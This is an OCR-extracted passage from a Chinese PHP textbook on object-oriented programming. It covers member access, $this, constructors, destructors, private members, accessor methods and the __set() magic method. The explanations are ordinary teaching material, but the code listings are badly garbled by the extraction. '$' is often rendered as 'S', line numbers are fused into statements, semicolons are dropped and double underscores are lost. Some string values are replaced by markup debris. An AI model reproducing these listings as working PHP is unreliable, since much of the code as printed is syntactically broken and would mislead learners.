     //下面三行是访问$person1对象中的成员属性
4142echo "person1对象的名字是: ".Sperson1->name."<br>";
43
     echo "person1对象的性别是: ".Sperson1->sex."<br>";
44
     echo "person1对象的年龄是: ".Sperson1->age."<br>";
45
46
     //下面两行访问$person1对象中的方法
47Sperson1->say()48
     Sperson1->run()49
     // 下面三行是访问$person2对象中的成员属性
50
     echo "person2对象的名字是: ". $person2->name. "<br>";
51echo "person2对象的性别是: ".Sperson2->sex."<br>";
52
     echo "person2对象的年龄是: ". Sperson2->age. "<br>";
53
54
     // 下面两行访问$person2对象中的方法
55
56
     Sperson2->say()57
     $person2->run()58
59
     //下面三行是访问$person3对象中的成员属性
60
     echo "person3对象的名字是: ". $person3->name. "<br>";
61
     echo "person3对象的性别是: ". $person3->sex. "<br>";
```


```
echo "person3对象的年龄是: ". $person3->age. "<br>";
62
63
64//下面两行访问sperson3对象中的方法
65
     Sperson3->say();
66
     Sperson3->run()
```
从上例中可以看到,只要是对象中的成员,都要使用"对象引用名->属性"或"对象引用名->方 法"的形式访问。如果对象中的成员不是静态的,那么这是唯一的访问形式。

### $11.34$ 特殊的对象引用"Sthis"

通过上一节的介绍我们知道, 访问对象中的成员必须通过对象的引用来完成。如果在对象的内部, 在对象的成员方法中访问自己对象中的成员属性, 或者访问自己对象内其他成员方法时怎么处理?答 案只有一个,不管是在对象的外部还是在对象的内部,访问对象中的成员都必须使用对象的引用变量。 但对象创建完成以后, 对象的引用名称无法在对象的方法中找到。如果在对象的方法中再使用 new 关 键字创建一个对象则是另一个对象, 调用的成员也是另一个新创建对象的成员。

对象一旦被创建,在对象中的每个成员方法里面都会存在一个特殊的对象引用"Sthis"。成员方法 属于哪个对象, Sthis 引用就代表哪个对象, 专门用来完成对象内部成员之间的访问。this 的本意就是 "这个"的意思, 就像每个人都可以使用第一人称代词"我"代表自己一样。例如, 别人想访问你的年 龄, 就必须使用"张三的年龄"的形式, 相当于在对象外部使用引用名称"张三"访问它内部的成员 属性"年龄"。如果自己想说出自己的年龄,则使用"我的年龄"的形式,相当于在对象的内部使用引 用名称"我"访问自己内部的成员。

在上一节的示例中, 在类 Person 中声明了两个方法 say()和 run(), 通过类 Person 实例化的三个实 例对象Sperson1、Sperson2 和Sperson3 中都会存在 sav()和 run()这两个成员方法, 则每个对象中的这两 个成员方法各自存在一个\$this 引用。在对象\$person1 的两个成员方法中的\$this 引用代表\$person1, 在 对象Sperson2 的两个成员方法中的\$this 引用代表Sperson2, 在对象Sperson3 的两个成员方法中的\$this 引用代表 Sperson 3, 如图 11-2 所示。



图 11-2 对象成员方法中的关键字\$this 的使用形式

从图 11-2 中可以明显看到, 特殊的对象引用Sthis 就是在对象内部的成员方法中, 代表"本对象" 的一个引用,但只能在对象的成员方法中使用。不管是在对象内部使用Sthis 访问自己对象内部的成员, 还是在对象外部通过对象的引用名称访问对象中的成员,都需要使用特殊的运算符号"->"来完成访问。

修改一下上一节中的实例, 在声明类 Person 时, 成员方法 say()中使用\$this 引用访问自己对象内

部的所有成员属性。然后调用每个对象中的 say()方法, 让每个人都能说出自己的名字、性别和年龄。 代码如下所示:

```
1 < 2php
      /** 声明一个人类Person, 其中包含三个成员属性和两个成员方法 */
\overline{2}3
      class Person {
         //下面是声明人的成员属性
\overline{4}11定义人的名字
5
         var Sname:
         var Ssex:
                                     11定义人的性别
6
                                     //定义人的年龄
\overline{7}var Sage;
\overline{B}// 下面是声明人的成员方法
\ddot{\phantom{a}}้าก
         function say(){
             //在类中声明说话的方法,使用sthis访问自己对象内部的成员属性
11echo "我的名字:".$this->name.", 性别:".$this->sex.", 年龄: ".$this->age."。<br>";
12
13
         \mathbf{I}1411在类中声明另一个方法
1516function run() {
             echo Sthis->name."在走路<br>";
                                              //使用sthis访问$name属性
1718
         <sup>1</sup>
19
      \lambda20//下面三行通过new关键字实例化Person类的三个实例对象
2122Sperson1 = new Person()Sperson2 = new Person()222.4$person3 = new Person()2.526//下面三行是给sperson1对象中的属性初始化赋值
27Sperson1->name = "\mathcal{H} \equiv";
      Sperson1->sex = "H";28$person1->age = 20;7.930//下面三行是给sperson2对象中的属性初始化赋值
3122Sperson2->name = "李四".Sperson2->sex = "fx";33
      $person2->age = 30;34
35
      //下面三行是给sperson3对象中的属性初始化赋值
3637
      Sperson3->name = "E\overline{L}";
      \text{Sperson3->sex} = "H";3839
      Sperson3->aqe = 40;40^{1}//使用$person1访问它中的say()方法,方法say()中的$this就代表这个对象$person1
41{\rm Sperson1->say()} ;
                             //使用$person2访问它中的say()方法,方法say()中的$this就代表这个对象$person2
42Sperson2->say()//使用$person3访问它中的say()方法,方法say()中的$this就代表这个对象$person3
43Sperson3->say() ;
```
该程序运行后输出的结果为:



在上例中, \$person1、\$person2 和\$person3 对象中都有 say()这个成员方法, 访问哪个对象中的成 员方法 say(), 方法中的\$this 引用就代表的是哪个对象, 并通过\$this 访问自己内部相应的成员属性。 如果想在对象的成员方法 say()中调用自己的另一个成员方法 run()也是可以的, 同样要在 say()方法中 使用\$this->run()的方式来完成访问。



# 11.3.5 构造方法与析构方法

构造方法与析构方法是对象中的两个特殊方法,它们都与对象的生命周期有关。构造方法是对象 创建完成后第一个被对象自动调用的方法,这是我们在对象中使用构造方法的原因。而析构方法是对 象在销毁之前最后一个被对象自动调用的方法,这也是我们在对象中使用析构方法的原因。所以通常 使用构造方法完成一些对象的初始化工作,使用析构方法完成一些对象在销毁前的清理工作。

1. 构造方法

在每个声明的类中都有一个称为构造方法的特殊成员方法, 如果没有显式地声明它, 类中都会默 认存在一个没有参数列表并且内容为空的构造方法。如果显式地声明它,则类中的默认构造方法将不 会存在。当创建一个对象时,构造方法就会被自动调用一次,即每次使用关键字 new 来实例化对象时 都会自动调用构造方法,不能主动通过对象的引用调用构造方法。所以通常使用构造方法执行一些有 用的初始化任务, 比如对成员属性在创建对象的时候赋初值等。

在类中声明构造方法与声明其他的成员方法相似, 但是构造方法的方法名称必须是以两个下画线 开始的" construct()", 这是 PHP 5 中的变化。在 PHP 5 以前的版本中, 构造方法的方法名称必须与 类名相同,这种方式在 PHP 5 中仍然可以用。但在 PHP 5 中很少声明和类名同名的构造方法了,这样 做的好处是可以使构造函数独立于类名,当类名发生变化时不需要更改相应的构造函数名称。为了向 下兼容, 在创建对象时, 如果一个类中没有名为 construct()的构造方法, PHP 将搜索与类名相同的构 造方法去执行。在类中声明构造方法的格式如下:

function construct([参数列表]) { //构造方法名称是以两个下画线开始的 construct() //方法体,通常用来对成员属性进行初始化赋值 ₹

在 PHP 中, 同一个类中只能声明一个构造方法。原因是构造方法名称是固定的, 在 PHP 中不能 声明同名的两个函数, 所以也就没有构造方法重载。但可以在声明构造方法时使用默认参数, 实现其 他面向对象的编程语言中构造方法重载的功能。这样, 在创建对象时, 如果在构造方法中没有传入参 数, 则使用默认参数为成员属性进行初始化。

在下面的例子中,将在前面声明过的类 Person 中添加一个构造方法,并使构造方法使用默认参数, 用来在创建对象时为对象中的成员属性赋予初值。代码如下所示:

```
1 < 2php/** 声明一个人类Person, 其中声明一个构造方法 */
\mathbf{z}\mathbf{3}class Person {
         //下面是声明人的成员属性,都是没有初值的,在创建对象时,使用构造方法赋初值
4
                                    //定义人的名字
\mathsf Svar Sname:
                                    //定义人的性别
6
         var Ssex:
\overline{7}//定义人的年龄
         var Sage;
\theta//声明一个构造方法, 将来创建对象时, 为对象的成员属性赋予初值, 参数中都使用了默认参数
\mathcal{G}10function
                   construct($name="", $sex="男", $age=1) {
                                   //在创建对象时, 使用传入的参数$name为成员属性$this->name赋初值
11\text{Sthis} ->name = \text{Same} ;
                                   //在创建对象时,使用传入的参数$sex为成员属性$this->sex赋初值
12$this->sex = Ssex;13\text{Sthis}\rightarrow\text{age}=\text{Sage}//在创建对象时,使用传入的参数sage为成员属性sthis->age赋初值
14\mathbf{r}1516
         //下面是声明人的成员方法
                                             é
```

```
17function sav()echo "我的名字: ". $this->name.", 性别: ". $this->sex.", 年龄: ". $this->age."。<br>";
18
19j.
2n21function \text{run}(1)echo Sthis->name. "在走路<br>";
2223\mathbf{)}2.4\mathbf{I}25
     11下面三行中实例化Person类的三个实例对象,并使用构造方法分别为新创建的对象成员属性赋予初值
26
     Sperson1 = new Person("张三", "男", 20); //创建对象Sperson1时会自动执行构造方法, 将全部参数传给它
27
28
     Sperson2 = new Person("李四", "女");
                                          //创建对象$person2时会自动执行构造方法,传入前两个参数
29
     Sperson3 = new Person("EIn") ;
                                          //创建对象$person3时会自动执行构造方法,只传入一个参数
30
31S^{person1->sav()}:
32
     S^{person2->sav()}:
33
     S^{person3->say()}
```
该程序运行后输出的结果为:



在上例中, 在 Person 类中声明一个构造方法, 并在构造方法中将传入的三个参数的值分别赋给三 个成员属性。如果在创建对象时没有为构造方法传入参数,则将使用默认参数为成员属性初始化。这 样在使用如"Sperson1=new Person("王五"):"创建对象时, 将会自动调用构造方法并为对象的成员属 性初始化,只传入一个参数,其他两个参数使用默认参数。

2. 析构方法

与构造方法相对应的就是析构方法, PHP 将在对象被销毁前自动调用这个方法。析构方法是 PHP 5 中新添加的内容, 在 PHP 4 中并没有提供。析构方法允许在销毁一个对象之前执行一些特定操 作, 例如关闭文件、释放结果集等。

当堆内存段中的对象失去访问它的引用时, 它就不能被访问了, 也就成为垃圾对象了。通常对象 的引用被赋予其他的值或者是在页面运行结束时,对象都会失去引用。在 PHP 中有一种垃圾回收的机 制,当对象不能被访问时就会自动启动垃圾回收的程序,收回对象在堆中占用的内存空间。而析构方 法正是在垃圾回收程序回收对象之前调用的。

析构方法的声明格式与构造方法相似, 在类中声明的析构方法名称也是固定的, 也是以两个下画 线开头的方法名" destruct()", 而且析构函数不能带有任何参数。在类中声明析构方法的格式如下:

function destruct () { //析构方法名称是以两个下画线开始的 destruct() //方法体, 通常用来完成一些在对象销毁前的清理任务 ¥

在 PHP 中析构方法并不是很常用, 它属于类中可选的一部分, 只有需要时才在类中声明。在下面 的例子中,我们在原有 Person 类的最后添加一个析构方法,用来在对象销毁时输出一条语句。代码如 下所示:

```
1 < 2php
 \overline{z}class Person {
 3
               var Sname:
 \overline{4}var $sex;
```


```
\overline{5}var Sage;
 6
 \boldsymbol{7}construct(Sname, Ssex, Sage) {
            function
 8
                 $this ->name = $name;9
                 \text{Sthis}\text{-}\text{sex} = \text{Ssex}10
                 Sthis-\geqage = Sage;
11\mathbf{A}1213function say(){
14echo "我的名字: ".Sthis->name.", 性别: ".Sthis->sex.", 年龄: ".Sthis->age.", <br>";
15
            \lambda1617function run() {
                 echo Sthis->name."在走路<br>";
18
19\rightarrow20
211/产明的析构方法,在对象销毁前自动调用
22
            function destruct() {
23
                 echo "再见". $this->name. "<br>";
24
            \overline{\mathbf{1}}2.5\mathcal{Y}2627// 下面三行通过new关键字实例化Person类的三个实例对象
28
       Sperson1 = new Person("\mathcal{H} \equiv", "\mathcal{F}", 20);
                                                            //创建对象$person1
29$person1 = null;//第一个对象将失去引用
       Sperson2 = new Person("李四", "女", 30);
30
                                                            //创建对象$person2
31Sperson3 = new Person("\pm \overline{\pm}", "\overline{\pm}", 40);
                                                            //创建对象$person3
```
该程序运行后输出的结果为:



在上面的程序中, 在类 Person 中的最后声明一个析构方法 destruct(), 并在析构方法中输出一条 语句。对象的引用一旦失去,这个对象就成为垃圾,垃圾回收程序就会自动启动并回收对象占用的内 存。在回收垃圾对象占用的内存之前就会自动调用这个析构方法,并输出一条语句。上面的程序执行 后的结果都是析构方法被调用输出的结果。第一个对象在声明完成以后, 它的引用就被赋予了空值, 所以第一个对象最先失去了引用,不能再被访问了,然后自动调用了第一个对象中的析构方法输出"再 见张三"。后面声明的两个对象都是在页面执行结束时失去了引用,也都自动调用了析构方法。但因为 对象的引用都是存放在栈内存中的,由于栈的后进先出特点,最后创建的对象引用会被最先释放,所 以先自动调用第三个对象的析构方法,最后才自动调用第二个对象的析构方法。



封装性是面向对象编程中的三大特性之一,就是把对象的成员属性和成员方法结合成一个独立的 相同单位,并尽可能隐蔽对象的内部细节。其包含如下两个含义:

>把对象的全部成员属性和全部成员方法结合在一起,形成一个不可分割的独立单位(即对象)。

>信息隐蔽, 即尽可能隐蔽对象的内部细节, 对外形成一个边界(或者说形成一道屏障), 只保留 有限的对外接口使之与外部发生联系。

对象中的成员属性如果没有被封装,一旦对象创建完成,就可以通过对象的引用获取任意的成员 属性的值,并能够给所有的成员属性任意赋值。在对象的外部任意访问对象中的成员属性是非常危险 的, 因为对象中的成员属性是对象本身具有的与其他对象不同的特征, 是对象某个方面性质的表现。 例如,"电话"的对象中有一些属性值是保密技术,是不想让其他人随意就能获取到的。再比如,在"电 话"对象中的电压和电流等属性的值,需要规定在一定的范围内,是不能被随意赋值的。如果对这些 属性赋一些非法的值, 例如手机的电压赋上 380V 的值, 就会破坏电话对象。

对象中的成员方法如果没有被封装, 也可以在对象的外部随意调用, 这也是一种危险的操作。因 为对象中的成员方法只有部分是给外部提供的, 保留有限的对外接口使之与外部发生联系, 而有一些 是对象自己使用的方法。例如,在"人"的对象中,提供了"走路"的方法,而"走路"的方法又是 通过在对象内部调用"迈左腿"和"迈右腿"两个方法组成的。如果用户在对象的外部直接调用"迈 左腿"或"迈右腿"的方法就没有意义,应该只让用户能调用"走路"的方法。

封装的原则就是要求对象以外的部分不能随意存取对象的内部数据(成员属性和成员方法), 从 而有效地避免了外部错误对它的"交叉感染",使软件错误能够局部化,大大减小查错和排错的难度。

#### $11.4.1$ 设置私有成员

只要在声明成员属性或成员方法时,使用 private 关键字修饰就实现了对成员的封装。封装后的成 员在对象的外部不能被访问, 但在对象内部的成员方法中可以访问到自己对象内部被封装的成员属 性和成员方法, 达到了保护对象成员的目的。即尽可能隐蔽对象的内部细节, 对外形成一道屏障。 在下面的例子中, 我们使用 private 关键字将 Person 类中的部分成员属性和成员方法进行封装。代码 如下所示:

```
1 <?php
\overline{2}class Person {
         // 下面是声明人的成员属性, 全都使用 Tprivate关键字封装
3
                                       //第一个成员属性sname定义人的名字,此属性被封装
 4
         private Sname;
                                       //第二个成员属性$sex定义人的性别,此属性被封装
 5
         private Ssex;
                                       //第三个成员属性sage定义人的年龄,此属性被封装
 6
         private Sage;
9
         function
                  construct($name="", $sex="男", $age=1) {
\overline{9}$this ->name = $name;10
             $this->sex = $sex;$this ->age = $age;1112
         \pmb{\}}13
         1/在类中声明一个走路方法,调用两个内部的私有方法完成
14
15\,function run(){
             echo Sthis->name."在走路时".Sthis->leftLeq()."再".Sthis->rightLeq()."<br>";
1617
         \mathbf{a}1319
         1/声明一个迈左腿的方法,被封装所以只能在内部使用
20
         private function leftLeg() {
             return "迈左腿";
21-22\mathbf{r}2311声明一个迈右腿的方法,被封装所以只能在内部使用
7.425
         private function rightLeg() {
             return "迈右腿";
26
27
         \lambda
```


28 29  $Sperson1 = new Person()$ 30  $Sperson1~\text{rum}()$ ;  $$person1->name = "گ$  $31$ 32 echo  $$person1->age;$ จิจ  $Sperson1-\geq leftLeg()$ ;

//run()的方法没有被封装,所以可以在对象外部使用 //name,属性被封装, 不能在对象外部给私有属性赋值 //age属性被封装,不能在对象的外部获取私有属性的值 //leftLeg()方法被封装,不能在对象外面调用对象中私有的方法

该程序运行后输出的结果为:

在走路时迈左腿再迈右腿 //调用 run()方法输出的结果 Fatal error: Cannot access private property Person: Sname in /book/person.class.php on line 29 // Fatal error: Cannot access private property Person: Sage in /book/person.class.php on line 30 // Fatal error: Call to private method Person::leftLeg() from context " in /book/person.class.php on line 31

在上面的程序中, 使用 private 关键字将成员属性和成员方法封装成私有属性之后, 就不可以在对 象的外部通过对象的引用直接访问了,试图去访问私有成员将发生错误。如果在成员属性前面使用了 其他的关键字修饰, 就不要再使用 var 关键字修饰了。

### 私有成员的访问  $11.4.2$

对象中的成员属性一旦被 private 关键字封装成私有之后, 就只能在对象内部的成员方法中使用, 不能被对象外部直接赋值,也不能在对象外部直接获取私有属性的值。如果不让用户在对象的外部设 置私有属性的值, 但可以获取私有属性的值, 或者允许用户对私有属性赋值, 但需要限制一些赋值的 条件,解决的办法就是在对象的内部声明一些操作私有属性的公有方法。因为私有的成员属性在对象 内部的方法中可以访问, 所以在对象中声明一个访问私有属性的方法, 再把这个方法通过 public 关键 字设置为公有的访问权限。如果成员方法没有加任何访问控制修饰, 默认就是 public 的, 在任何地方 都可以访问。这样, 在对象外部就可以将公有的方法作为访问接口, 间接地访问对象内部的私有成员。

例如, 在 Person 类中, 所有的成员属性都使用 private 关键字封装以后, 在对象的外部直接获取 这个"人"对象中的属性是不允许的。但如果这个人将自己的私有属性自己说出去,对象外部就可以 获取到这个对象中的私有属性。例如, 在上例中我们通过构造方法将私有属性赋初值, 以及在对象外 部调用 run()方法访问对象中的私有属性\$name 及两个私有方法 leftLeg()和 right(), 都是间接地在对象 外部通过对象中提供的公有方法访问私有属性。

在下面的例子中,通过在 Person 类中声明说话的方法 say(), 将自己对象中所有的私有属性都说出 去。还提供了几个获取属性的方法,让用户可以单独获取对象中某个私有属性的值,以及提供几个设 置属性的方法,单独为某个私有属性重新设置值,而且限制了设置值的条件。代码如下所示:

```
1 < ?\boldsymbol{php}\overline{2}class Person {
          //下面是声明人的成员属性, 全都使用了private关键字封装
 3
                                       //第一个成员属性$name定义人的名字, 此属性被封装
 4
          private $name;
                                       //第二个成员属性$sex定义人的性别, 此属性被封装
 5
          private $sex;
                                       //第三个成员属性sage定义人的年龄, 此属性被封装
 6
          private $age;
 \boldsymbol{7}\mathbf{B}construct(Sname="", Ssex="男", Sage=1) {
          function
 \mathcal{G}$this ->name = $name;10$this->sex = $sex;1.1$this ->age = $age;12\mathbf{)}13
```

```
//通过这个公有方法可以在对象外部获取私有属性$name的值
1.415
        public function getName() {
                                           //返回对象的私有属性的值
16
            return Sthis->name:
17\mathbf{r}18
         //通过这个公有方法在对象外部为私有属性Ssex设置值, 但跟制条件
1920public function setSex($sex) {
            if($sex=="男" || $sex=="女")
                                           11如果传入合法的值才为私有的属性赋值
21Sthis->sex=Ssex:
                                            //条件成立则将参数传入的值赋给私有属性
22\overline{2}\mathbf{r}241/通过这个公有方法在对象外部为私有属性sage设置值, 但限制条件
25
         public function setAge($age) {
26//如果设置不合理的年龄则函数不往下执行
            if(Sage > 150 || Sage \leq 0)
27
                                            1/返回空值,退出函数
28
               return;
                                            //执行此语句则重新为私有属性赋值
29$this->aqe=$aqe;
30
         \mathbf{r}31//通过这个公有方法可以在对象外部获取私有属性sname的值
32
33
         public function getAge(){
                                            //如果年龄的成员属性大子30则返回虚假的年龄
74if($this->age > 30)
                                            //返回当前的年龄减去10岁
25return $this->age - 10;
                                            //如果年龄在30岁以下则返问真实年龄
36
            else
                                            //返回当前的私有年龄属性
37
               return $this->age;
38
         \mathbf{r}39
         11下面是声明人的成员公有方法,说出自己所有的私有属性
40
41function say(){
            echo "我的名字: ".$this->name.", 性别: ".$this->sex.", 年龄: ".$this->age."。<br>";
42
43
         <sup>1</sup>
44
     \mathbf{I}45Sperson1 = new Person("E\overline{\pm}", "B", 40);
                                           //创建对象$person1
4647
                                            //访问对象中的公有方法,获取对象中私有属性sname并输出
48echo $person1->getName(). " k^* ;
                                            //通过公有的方法为私有属性$sex设置合法的值
     Sperson1->setsex(''\nsubseteq'') ;
49
                                            //通过公有的方法为私有属性sage设置非法的值,赋值失败
     $person1->setAge(200) ;
50
                                            //访问对象中的公有方法,获取对象中私有属性sage并输出
     echo Sperson1->getAge(). "<br>";
5111 访问对象中的公有方法,获取对象中所有的私有属性并输出
52
     Sperson1->say():
    该程序运行后输出的结果为:
```
王五 30 我的名字叫: 王五, 性别: 女, 我的年龄是: 40。 //通过公有的方法 getName()访问的结果 //返回的是经过 getAge()方法中设置的虚假结果 //通过 say()方法获取到的所有私有属性值

在上面的代码中, 声明了一个 Person 类并将成员属性全部使用 private 关键字设置为私有属性, 不 让类的外部直接访问, 但是在类的内部是有权限访问的。构造方法没有加关键字修饰, 所以默认就是公 有方法(构造方法不要设置成私有的权限),用户就可以使用构造方法创建对象并为私有属性赋初值。

在上例中,还提供了一些可以在对象外部存取私有成员属性的访问接口。构造方法就是一种为私 有属性赋值的形式。但构造方法只能在创建对象时为私有属性赋初值,如果我们已经创建了一个对象, 则在程序运行过程中对它的私有属性重新赋值。如果还是通过构造方法传值的形式赋值, 则又创建了 一个新的对象。所以需要在对象中提供一些可以改变或获取某个私有属性值的访问接口,这和前面直 接访问公有属性的形式不同。如果没用使用 private 封装的成员属性, 则可以随意被赋值, 包括一些非 法的值。如果对私有的成员属性通过公有的方法访问, 则可以在公有的方法中增加一些限制条件,



避免一些非法的操作。这样就能达到封装的目的,所有的功能都由对象自己来完成,给外面提供尽 量少的操作。

在上例中,用户就可以在对象的外部通过对象中设置的公有方法 getName(), 作为单独获取对象 中的私有属性Sname 的访问接口。但没有提供设置Sname 属性值的接口, 这就意味着一旦对象创建完 成, 就无法再改变对象中成员属性Sname 的值。同样提供了设置年龄属性和获取年龄的访问接口, 但 在设置和获取值时都限制了一些条件。对象中的成员方法 say()没有添加访问控制权限, 默认就是公有 的访问权限, 所以在对象的外面也可以直接访问, 获取到对象中所有的私有属性。

# 11.4.3 set(), get(), isset()和 unset() 4个方法

PHP 系统中给我们提供了很多预定义的方法, 这些方法大部分需要在类中声明, 只有需要时才添 加到类中。它们的作用、方法名称、使用的参数列表和返回值都是在 PHP 中规定好的, 并且都是以两 个下画线开始的方法名称。如果需要使用这些方法,方法体中的内容需要用户自己按需求编写。每个 预定义的方法都有它特定的作用,使用时不需要用户直接调用,而是在特定的情况下自动被调用。这 一节中用到的 set()、 get()、 isset()和 unset()4个方法,以及前面介绍过的构造方法 construct() 和析构方法 destruct()都是这样的方法, 通常也称为魔术方法。

一般来说, 把类中的成员属性都定义为私有的, 这更符合现实的逻辑, 能够更好地对类中的成员 起到保护作用。但是, 对成员属性的读取和赋值操作是非常频繁的, 而如果在类中为每个私有的属性 都定义可以在对象的外部获取和赋值的公有方法,又是非常烦琐的。因此, 在 PHP 5.1.0 以后的版本 中, 预定义了两个方法 get()和 set(), 用来完成对所用私有属性都能获取和赋值的操作, 以及用来 检查私有属性是否存在的方法 isset()和用来删除对象中私有属性的方法 unset()。

## 1. 魔术方法 set()

在上一节中, 我们在声明 Person 类时将所有的成员属性都使用了 private 关键字封装起来, 使对 象受到了保护。但为了在程序运行过程中可以按要求改变一些私有属性的值,我们在类中给用户提供 了公有的类似 setXxx()方法这样的访问接口。这样做和直接为没有被封装的成员属性赋值相比,好处 在于可以控制将非法值赋给成员属性。因为经过公有方法间接为私有属性赋值时,可以在方法中做一 些条件限制。但如果对象中的成员属性声明得比较多,而且还需要频繁操作,那么在类中声明很多个 为私有属性重新赋值的访问接口则会加大工作量,而且还不容易控制。而使用魔术方法 set()则可以 解决这个问题。该方法能够控制在对象外部只能为私有的成员属性赋值,不能获取私有属性的值。用 户需要在声明类时自己将它加到类中才可以使用,在类中声明的格式如下:

//是以两个下画线开始的方法名,方法体的内容需要自定义 void set (string name, mixed value)

该方法的作用是在程序运行过程中为私有的成员属性设置值,它不需要有任何返回值。但它需要 两个参数,第一个参数需要传入在为私有属性设置值时的属性名,第二个参数则需要传入为属性设置 的值。而且这个方法不需要我们主动调用,可以在方法前面也加上 private 关键字修饰, 以防止用户直 接去调用它。这个方法是在用户值为私有属性设置值时自动调用的。如果不在类中添加这个方法而直 接为私有属性赋值, 则会出现"不能访问某个私有属性"的错误。在类中使用 set()方法的代码如下 所示:

```
1 < ?php\overline{2}class Person {
\overline{3}//下面是声明人的成员属性, 全都使用了private关键字封装
 4
                                        //此属性被封装
         private Sname:
 5
                                        //此属性被封装
         private $sex;
 6
         private Sage;
                                        //此属性被封装
\overline{7}function construct(Sname="", Ssex="男", Sage=1) {
8
\mathcal{Q}\text{Sthis}\text{-}\text{-}\text{-}\text{name} = \text{Sname}10
             \text{Sthis}\text{-}\text{sex} = \text{Ssex}11Sthis->\age = Sage:
12\lambda131**14声明魔术方法需要两个参数,直接为私有属性赋值时自动调用,并且可以屏蔽一些非法赋值
1.5成员属性名
16@param string $propertyName
17@param mixed
                             <u>SpropertyValue</u>
                                            成员属性值
18
19
         private function
                           set (SpropertyName, SpropertyValue) {
20
             //如果第一个参数是属性名sex则条件成立
             if(SpropertyName == "sex") {
2122
                 //第二个参数只能是男或女
                 if(!(SpropertyValue == "男" || SpropertyValue == "女"))
2311如果是非法参数返回空,则结束方法执行
242.5return;
26
             \mathbf{I}27//如果第一个参数是属性名age则条件成立
28
29if(SpropertyName == "age"){
                 //第二个参数只能是0~150之间的整数
จก
31
                 if(SpropertyValue > 150 || SpropertyValue <0)
                     1/如果是非法参数返回空,则结束方法执行
32
33
                     return:
-3.4<sup>1</sup>
35
             //根据参数决定为哪个属性赋值,传入不同的成员属性名,赋予传入的相应的值
36
37
             $this->$propertyName = $propertyValue;38
         ,
39
         1/下面是声明人类的成员方法, 设置为公有的, 可以在任何地方访问
4041public function say(){
             echo "我的名字: ".$this->name.", 性别: ".$this->sex.", 年龄: ".$this->age."。<br>";
42
43
         1
44
      }
45
46Sperson1 = new Person("\frac{1}{10} \frac{1}{2}", "\frac{1}{2}", 20):
47
      1/以下三行自动调用了 set()函数,将属性名分别传给第一个参数,将属性值传给第二个参数
      Sperson1->name = "\mathbf{\mathbb{Z}}\mathbb{U}":
                                        //自动调用了 set()方法为私有属性name赋值成功
48
                                        //自动调用了_set()方法为私有属性sex赋值成功
49
      Sperson1->sex = "\notin":
                                        //自动调用了 set()方法为私有属性age赋值成功
50
      $person1->age = 80;51
      Sperson1->sex = "R密";
                                        //*保密*是一个非法值,这条语句给私有属性sex赋值失败
52
                                        //800是一个非法值, 这条语句给私有属性age赋值失败
53
      Sperson1-\geq age = 800;54//调用$person1对象中的say()方法, 查看一下所有被重新设置的新值
55
      Sperson1->say()
```
该程序运行后输出的结果为:

我的名字叫: 李四, 性别: 女, 我的年龄是: 80。 //输出的是私有的成员属性被重新设置后的新值

在上面的 Person 类中, 将所有的成员属性设置为私有的, 并将魔术方法 set()声明在这个类中。

让学习成为一种习惯

在对象外面通过对象的引用就可以直接为私有的成员属性赋值了,看上去就像没有被封装一样。但在 赋值过程中自动调用了 set()方法, 并将直接赋值时使用的属性名传给了第一个参数, 将值传给了第 二个参数。通过 set()方法间接地为私用属性设置新值。这样就可以在 set()方法中通过两个参数为 不同的成员属性限制不同的条件,屏蔽掉为一些私有属性设置的非法值。例如在上例中没有对对象中 的成员属性\$name 进行限制, 所以可以为它设置任意的值。但对对象中的成员属性\$sex 限制了只能有 "男"或"女"两个值,而且限制了在为对象中的成员属性Sage 设置值时,只能是0~150 之间的整数。

2. 魔术方法 get()

